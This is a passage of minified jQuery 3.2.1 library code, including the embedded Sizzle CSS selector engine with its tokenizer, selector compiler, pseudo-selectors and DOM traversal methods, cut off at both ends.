this.prevObject||this.constructor()},push:dt,sort:st.sort,splice:st.splice},yt.extend=yt.fn.extend=function(){var t,e,n,i,o,s,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||yt.isFunction(r)||(r={}),a===l&&(r=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=r[e],i=t[e],r!==i&&(c&&i&&(yt.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,s=n&&Array.isArray(n)?n:[]):s=n&&yt.isPlainObject(n)?n:{},r[e]=yt.extend(c,s,i)):void 0!==i&&(r[e]=i));return r},yt.extend({expando:"jQuery"+("3.2.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===yt.type(t)},isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){var e=yt.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==ft.call(t))&&(!(e=at(t))||"function"==typeof(n=ht.call(e,"constructor")&&e.constructor)&&vt.call(n)===mt)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?pt[ft.call(t)]||"object":typeof t},globalEval:function(t){r(t)},camelCase:function(t){return t.replace(/^-ms-/,"ms-").replace(/-([a-z])/g,bt)},each:function(t,e){var n,i=0;if(a(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(a(Object(t))?yt.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:ut.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,s=t.length,r=!n;o<s;o++)!e(t[o],o)!==r&&i.push(t[o]);return i},map:function(t,e,n){var i,o,s=0,r=[];if(a(t))for(i=t.length;s<i;s++)null!=(o=e(t[s],s,n))&&r.push(o);else for(s in t)null!=(o=e(t[s],s,n))&&r.push(o);return ct.apply([],r)},guid:1,proxy:function(t,e){var n,i,o;if("string"==typeof e&&(n=t[e],e=t,t=n),yt.isFunction(t))return i=lt.call(arguments,2),o=function(){return t.apply(e||this,i.concat(lt.call(arguments)))},o.guid=t.guid=t.guid||yt.guid++,o},now:Date.now,support:gt}),"function"==typeof Symbol&&(yt.fn[Symbol.iterator]=st[Symbol.iterator]),yt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){pt["[object "+e+"]"]=e.toLowerCase()});var wt=/*!
 * Sizzle CSS Selector Engine v2.3.3
 * https://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-08-08
 */
function(t){function e(t,e,n,i){var o,s,r,a,l,d,p,f=e&&e.ownerDocument,h=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==h&&9!==h&&11!==h)return n;if(!i&&((e?e.ownerDocument||e:F)!==D&&P(e),e=e||D,O)){if(11!==h&&(l=vt.exec(t)))if(o=l[1]){if(9===h){if(!(r=e.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(f&&(r=f.getElementById(o))&&L(e,r)&&r.id===o)return n.push(r),n}else{if(l[2])return J.apply(n,e.getElementsByTagName(t)),n;if((o=l[3])&&w.getElementsByClassName&&e.getElementsByClassName)return J.apply(n,e.getElementsByClassName(o)),n}if(w.qsa&&!W[t+" "]&&(!I||!I.test(t))){if(1!==h)f=e,p=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,wt):e.setAttribute("id",a=H),d=k(t),s=d.length;s--;)d[s]="#"+a+" "+u(d[s]);p=d.join(","),f=mt.test(t)&&c(e.parentNode)||e}if(p)try{return J.apply(n,f.querySelectorAll(p)),n}catch(t){}finally{a===H&&e.removeAttribute("id")}}}return S(t.replace(st,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>x.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[H]=!0,t}function o(t){var e=D.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function s(t,e){for(var n=t.split("|"),i=n.length;i--;)x.attrHandle[n[i]]=e}function r(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Tt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function l(t){return i(function(e){return e=+e,i(function(n,i){for(var o,s=t([],n.length,e),r=s.length;r--;)n[o=s[r]]&&(n[o]=!(i[o]=n[o]))})})}function c(t){return t&&void 0!==t.getElementsByTagName&&t}function d(){}function u(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function p(t,e,n){var i=e.dir,o=e.next,s=o||i,r=n&&"parentNode"===s,a=q++;return e.first?function(e,n,o){for(;e=e[i];)if(1===e.nodeType||r)return t(e,n,o);return!1}:function(e,n,l){var c,d,u,p=[R,a];if(l){for(;e=e[i];)if((1===e.nodeType||r)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||r)if(u=e[H]||(e[H]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),o&&o===e.nodeName.toLowerCase())e=e[i]||e;else{if((c=d[s])&&c[0]===R&&c[1]===a)return p[2]=c[2];if(d[s]=p,p[2]=t(e,n,l))return!0}return!1}}function f(t){return t.length>1?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function h(t,n,i){for(var o=0,s=n.length;o<s;o++)e(t,n[o],i);return i}function v(t,e,n,i,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)(s=t[a])&&(n&&!n(s,i,o)||(r.push(s),c&&e.push(a)));return r}function m(t,e,n,o,s,r){return o&&!o[H]&&(o=m(o)),s&&!s[H]&&(s=m(s,r)),i(function(i,r,a,l){var c,d,u,p=[],f=[],m=r.length,g=i||h(e||"*",a.nodeType?[a]:a,[]),y=!t||!i&&e?g:v(g,p,t,a,l),b=n?s||(i?t:m||o)?[]:r:y;if(n&&n(y,b,a,l),o)for(c=v(b,f),o(c,[],a,l),d=c.length;d--;)(u=c[d])&&(b[f[d]]=!(y[f[d]]=u));if(i){if(s||t){if(s){for(c=[],d=b.length;d--;)(u=b[d])&&c.push(y[d]=u);s(null,b=[],c,l)}for(d=b.length;d--;)(u=b[d])&&(c=s?K(i,u):p[d])>-1&&(i[c]=!(r[c]=u))}}else b=v(b===r?b.splice(m,b.length):b),s?s(null,r,b,l):J.apply(r,b)})}function g(t){for(var e,n,i,o=t.length,s=x.relative[t[0].type],r=s||x.relative[" "],a=s?1:0,l=p(function(t){return t===e},r,!0),c=p(function(t){return K(e,t)>-1},r,!0),d=[function(t,n,i){var o=!s&&(i||n!==_)||((e=n).nodeType?l(t,n,i):c(t,n,i));return e=null,o}];a<o;a++)if(n=x.relative[t[a].type])d=[p(f(d),n)];else{if(n=x.filter[t[a].type].apply(null,t[a].matches),n[H]){for(i=++a;i<o&&!x.relative[t[i].type];i++);return m(a>1&&f(d),a>1&&u(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(st,"$1"),n,a<i&&g(t.slice(a,i)),i<o&&g(t=t.slice(i)),i<o&&u(t))}d.push(n)}return f(d)}function y(t,n){var o=n.length>0,s=t.length>0,r=function(i,r,a,l,c){var d,u,p,f=0,h="0",m=i&&[],g=[],y=_,b=i||s&&x.find.TAG("*",c),w=R+=null==y?1:Math.random()||.1,T=b.length;for(c&&(_=r===D||r||c);h!==T&&null!=(d=b[h]);h++){if(s&&d){for(u=0,r||d.ownerDocument===D||(P(d),a=!O);p=t[u++];)if(p(d,r||D,a)){l.push(d);break}c&&(R=w)}o&&((d=!p&&d)&&f--,i&&m.push(d))}if(f+=h,o&&h!==f){for(u=0;p=n[u++];)p(m,g,r,a);if(i){if(f>0)for(;h--;)m[h]||g[h]||(g[h]=Y.call(l));g=v(g)}J.apply(l,g),c&&!i&&g.length>0&&f+n.length>1&&e.uniqueSort(l)}return c&&(R=w,_=y),m};return o?i(r):r}var b,w,x,T,C,k,$,S,_,A,E,P,D,N,O,I,j,M,L,H="sizzle"+1*new Date,F=t.document,R=0,q=0,z=n(),U=n(),W=n(),B=function(t,e){return t===e&&(E=!0),0},V={}.hasOwnProperty,X=[],Y=X.pop,G=X.push,J=X.push,Q=X.slice,K=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",it=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",ot=new RegExp(tt+"+","g"),st=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),rt=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),lt=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ct=new RegExp(it),dt=new RegExp("^"+et+"$"),ut={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+it),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},pt=/^(?:input|select|textarea|button)$/i,ft=/^h\d$/i,ht=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,wt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},xt=function(){P()},Tt=p(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{J.apply(X=Q.call(F.childNodes),F.childNodes),X[F.childNodes.length].nodeType}catch(t){J={apply:X.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}w=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},P=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:F;return i!==D&&9===i.nodeType&&i.documentElement?(D=i,N=D.documentElement,O=!C(D),F!==D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xt,!1):n.attachEvent&&n.attachEvent("onunload",xt)),w.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),w.getElementsByTagName=o(function(t){return t.appendChild(D.createComment("")),!t.getElementsByTagName("*").length}),w.getElementsByClassName=ht.test(D.getElementsByClassName),w.getById=o(function(t){return N.appendChild(t).id=H,!D.getElementsByName||!D.getElementsByName(H).length}),w.getById?(x.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},x.find.ID=function(t,e){if(void 0!==e.getElementById&&O){var n=e.getElementById(t);return n?[n]:[]}}):(x.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},x.find.ID=function(t,e){if(void 0!==e.getElementById&&O){var n,i,o,s=e.getElementById(t);if(s){if((n=s.getAttributeNode("id"))&&n.value===t)return[s];for(o=e.getElementsByName(t),i=0;s=o[i++];)if((n=s.getAttributeNode("id"))&&n.value===t)return[s]}return[]}}),x.find.TAG=w.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):w.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],o=0,s=e.getElementsByTagName(t);if("*"===t){for(;n=s[o++];)1===n.nodeType&&i.push(n);return i}return s},x.find.CLASS=w.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&O)return e.getElementsByClassName(t)},j=[],I=[],(w.qsa=ht.test(D.querySelectorAll))&&(o(function(t){N.appendChild(t).innerHTML="<a id='"+H+"'></a><select id='"+H+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||I.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+H+"-]").length||I.push("~="),t.querySelectorAll(":checked").length||I.push(":checked"),t.querySelectorAll("a#"+H+"+*").length||I.push(".#.+[+~]")}),o(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=D.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&I.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&I.push(":enabled",":disabled"),N.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&I.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),I.push(",.*:")})),(w.matchesSelector=ht.test(M=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&o(function(t){w.disconnectedMatch=M.call(t,"*"),M.call(t,"[s!='']:x"),j.push("!=",it)}),I=I.length&&new RegExp(I.join("|")),j=j.length&&new RegExp(j.join("|")),e=ht.test(N.compareDocumentPosition),L=e||ht.test(N.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},B=e?function(t,e){if(t===e)return E=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!w.sortDetached&&e.compareDocumentPosition(t)===n?t===D||t.ownerDocument===F&&L(F,t)?-1:e===D||e.ownerDocument===F&&L(F,e)?1:A?K(A,t)-K(A,e):0:4&n?-1:1)}:function(t,e){if(t===e)return E=!0,0;var n,i=0,o=t.parentNode,s=e.parentNode,a=[t],l=[e];if(!o||!s)return t===D?-1:e===D?1:o?-1:s?1:A?K(A,t)-K(A,e):0;if(o===s)return r(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?r(a[i],l[i]):a[i]===F?-1:l[i]===F?1:0},D):D},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==D&&P(t),n=n.replace(lt,"='$1']"),w.matchesSelector&&O&&!W[n+" "]&&(!j||!j.test(n))&&(!I||!I.test(n)))try{var i=M.call(t,n);if(i||w.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,D,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==D&&P(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==D&&P(t);var n=x.attrHandle[e.toLowerCase()],i=n&&V.call(x.attrHandle,e.toLowerCase())?n(t,e,!O):void 0;return void 0!==i?i:w.attributes||!O?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.escape=function(t){return(t+"").replace(bt,wt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,o=0;if(E=!w.detectDuplicates,A=!w.sortStable&&t.slice(0),t.sort(B),E){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)t.splice(n[i],1)}return A=null,t},T=e.getText=function(t){var e,n="",i=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=T(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[i++];)n+=T(e);return n},x=e.selectors={cacheLength:50,createPseudo:i,match:ut,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ut.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ct.test(n)&&(e=k(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(o){var s=e.attr(o,t);return null==s?"!="===n:!n||(s+="","="===n?s===i:"!="===n?s!==i:"^="===n?i&&0===s.indexOf(i):"*="===n?i&&s.indexOf(i)>-1:"$="===n?i&&s.slice(-i.length)===i:"~="===n?(" "+s.replace(ot," ")+" ").indexOf(i)>-1:"|="===n&&(s===i||s.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,o){var s="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var c,d,u,p,f,h,v=s!==r?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(s){for(;v;){for(p=e;p=p[v];)if(a?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;h=v="only"===t&&!h&&"nextSibling"}return!0}if(h=[r?m.firstChild:m.lastChild],r&&y){for(p=m,u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),c=d[t]||[],f=c[0]===R&&c[1],b=f&&c[2],p=f&&m.childNodes[f];p=++f&&p&&p[v]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===e){d[t]=[R,f,b];break}}else if(y&&(p=e,u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),c=d[t]||[],f=c[0]===R&&c[1],b=f),!1===b)for(;(p=++f&&p&&p[v]||(b=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&(u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),d[t]=[R,b]),p!==e)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(t,n){var o,s=x.pseudos[t]||x.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return s[H]?s(n):s.length>1?(o=[t,t,"",n],x.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,o=s(t,n),r=o.length;r--;)i=K(t,o[r]),t[i]=!(e[i]=o[r])}):function(t){return s(t,0,o)}):s}},pseudos:{not:i(function(t){var e=[],n=[],o=$(t.replace(st,"$1"));return o[H]?i(function(t,e,n,i){for(var s,r=o(t,null,i,[]),a=t.length;a--;)(s=r[a])&&(t[a]=!(e[a]=s))}):function(t,i,s){return e[0]=t,o(e,null,s,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:i(function(t){return dt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=O?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===N},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!x.pseudos.empty(t)},header:function(t){return ft.test(t.nodeName)},input:function(t){return pt.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:l(function(){return[0]}),last:l(function(t,e){return[e-1]}),eq:l(function(t,e,n){return[n<0?n+e:n]}),even:l(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:l(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:l(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:l(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}},x.pseudos.nth=x.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})x.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return d.prototype=x.filters=x.pseudos,x.setFilters=new d,k=e.tokenize=function(t,n){var i,o,s,r,a,l,c,d=U[t+" "];if(d)return n?0:d.slice(0);for(a=t,l=[],c=x.preFilter;a;){i&&!(o=rt.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(s=[])),i=!1,(o=at.exec(a))&&(i=o.shift(),s.push({value:i,type:o[0].replace(st," ")}),a=a.slice(i.length));for(r in x.filter)!(o=ut[r].exec(a))||c[r]&&!(o=c[r](o))||(i=o.shift(),s.push({value:i,type:r,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):U(t,l).slice(0)},$=e.compile=function(t,e){var n,i=[],o=[],s=W[t+" "];if(!s){for(e||(e=k(t)),n=e.length;n--;)s=g(e[n]),s[H]?i.push(s):o.push(s);s=W(t,y(o,i)),s.selector=t}return s},S=e.select=function(t,e,n,i){var o,s,r,a,l,d="function"==typeof t&&t,p=!i&&k(t=d.selector||t);if(n=n||[],1===p.length){if(s=p[0]=p[0].slice(0),s.length>2&&"ID"===(r=s[0]).type&&9===e.nodeType&&O&&x.relative[s[1].type]){if(!(e=(x.find.ID(r.matches[0].replace(gt,yt),e)||[])[0]))return n;d&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ut.needsContext.test(t)?0:s.length;o--&&(r=s[o],!x.relative[a=r.type]);)if((l=x.find[a])&&(i=l(r.matches[0].replace(gt,yt),mt.test(s[0].type)&&c(e.parentNode)||e))){if(s.splice(o,1),!(t=i.length&&u(s)))return J.apply(n,i),n;break}}return(d||$(t,p))(i,e,!O,n,!e||mt.test(t)&&c(e.parentNode)||e),n},w.sortStable=H.split("").sort(B).join("")===H,w.detectDuplicates=!!E,P(),w.sortDetached=o(function(t){return 1&t.compareDocumentPosition(D.createElement("fieldset"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||s("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),w.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||s("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||s(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(n);yt.find=wt,yt.expr=wt.selectors,yt.expr[":"]=yt.expr.pseudos,yt.uniqueSort=yt.unique=wt.uniqueSort,yt.text=wt.getText,yt.isXMLDoc=wt.isXML,yt.contains=wt.contains,yt.escapeSelector=wt.escape;var xt=function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&yt(t).is(n))break;i.push(t)}return i},Tt=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ct=yt.expr.match.needsContext,kt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,$t=/^.[^:#\[\.,]*$/;yt.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?yt.find.matchesSelector(i,t)?[i]:[]:yt.find.matches(t,yt.grep(e,function(t){return 1===t.nodeType}))},yt.fn.extend({find:function(t){var e,n,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(yt(t).filter(function(){for(e=0;e<i;e++)if(yt.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)yt.find(t,o[e],n);return i>1?yt.uniqueSort(n):n},filter:function(t){return this.pushStack(c(this,t||[],!1))},not:function(t){return this.pushStack(c(this,t||[],!0))},is:function(t){return!!c(this,"string"==typeof t&&Ct.test(t)?yt(t):t||[],!1).length}});var St,_t=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(yt.fn.init=function(t,e,n){var i,o;if(!t)return this;if(n=n||St,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:_t.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof yt?e[0]:e,yt.merge(this,yt.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:rt,!0)),kt.test(i[1])&&yt.isPlainObject(e))for(i in e)yt.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return o=rt.getElementById(i[2]),o&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):yt.isFunction(t)?void 0!==n.ready?n.ready(t):t(yt):yt.makeArray(t,this)}).prototype=yt.fn,St=yt(rt);var At=/^(?:parents|prev(?:Until|All))/,Et={children:!0,contents:!0,next:!0,prev:!0};yt.fn.extend({has:function(t){var e=yt(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(yt.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,o=this.length,s=[],r="string"!=typeof t&&yt(t);if(!Ct.test(t))for(;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&yt.find.matchesSelector(n,t))){s.push(n);break}return this.pushStack(s.length>1?yt.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?ut.call(yt(t),this[0]):ut.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(yt.uniqueSort(yt.merge(this.get(),yt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),yt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return xt(t,"parentNode")},parentsUntil:function(t,e,n){return xt(t,"parentNode",n)},next:function(t){return d(t,"nextSibling")},prev:function(t){return 